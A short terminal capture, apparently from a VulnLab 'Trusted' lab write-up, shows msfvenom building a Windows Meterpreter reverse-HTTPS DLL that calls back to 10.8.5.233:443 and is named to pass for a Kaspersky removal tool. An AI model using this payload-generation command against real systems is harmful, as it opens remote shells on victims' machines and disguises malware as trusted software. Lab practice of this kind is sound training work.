 ┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.8.5.233 LPORT=443 EXITFUNC=thread -f dll -o KasperskyRemovalToolENU.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 865 bytes
Final size of dll file: 9216 bytes
Saved as: KasperskyRemovalToolENU.dll
┌──(remo㉿Remo)-[~/VulnLab/Trusted]
└─$